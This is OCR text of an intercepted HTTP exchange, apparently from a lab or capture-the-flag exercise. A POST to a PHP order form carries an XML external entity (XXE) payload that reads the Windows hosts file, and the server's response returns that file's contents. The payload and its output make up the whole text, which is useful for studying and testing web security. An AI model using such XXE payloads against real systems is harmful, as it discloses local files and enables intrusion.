 Request
Pretty Raw Hex
\n
1 POST /process.php HTTP/1.1
2 Host: 10.129.136.233
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/xml
8 Content-Length: 193
9 Origin: http://10.129.136.233
10 Connection: keep-alive
11 Referer: http://10.129.136.233/services.php
12 Cookie: PHPSESSID=fdt4m0bgq76jqch73dun19va8r
13 Priority: u=0
14
15 <?xml version = "1.0"?>
<!DOCTYPE data [<!ENTITY xxe SYSTEM 'file:///C:/windows/system32/drivers/etc/hosts'>]>
16 <order>
<quantity>
10
</quantity>
<item>
&xxe;
</item>
<address>
myhouse
</address>
</order>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 31 Dec 2024 18:22:33 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.2.28
4 X-Powered-By: PHP/7.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 837
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 Your order for # Copyright (c) 1993-2009 Microsoft Corp.
14 #
15 # This is a sample HOSTS file used by Microsoft TCP/IP for
Windows.
16 #
17 # This file contains the mappings of IP addresses to host
names. Each
18 # entry should be kept on an individual line. The IP address
should
19 # be placed in the first column followed by the corresponding
host name.
20 # The IP address and the host name should be separated by at
least one
21 # space.
22 #
23 # Additionally, comments (such as these) may be inserted on
individual